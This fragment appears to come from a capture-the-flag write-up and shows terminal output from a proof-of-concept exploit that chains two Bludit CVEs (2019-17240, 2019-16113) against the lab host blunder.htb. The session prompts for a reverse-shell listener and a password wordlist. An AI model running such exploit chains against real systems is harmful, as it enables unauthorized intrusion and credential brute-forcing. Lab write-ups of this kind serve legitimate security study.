 (k14d1u5㉿k14d1u5-kali)-[~/Desktop]
$ python poc.py
Get.RCE
This exploit combines CVE-2019-17240 & CVE-2019-16113 to gain remote shell on target.
Created by: kisho64 (@h_a_m_i__)
Enter target URL (i.e. https://target.com): http://blunder.htb
[ ~ ] Enter listener's IP: 10.10.14.43
[ ~ ] Enter listener's port: 6789
[ ... ] Checking if the target is live ...
[ + ] The target is live! We are good to go ...
[ ~ ] Should I bruteforce username? [Y/N] N
[ ~ ] What username should I use? (leave this to use admin as username): fergus
[ ~ ] Enter the location for password list: /home/k14d1u5/Desktop/wordlist.txt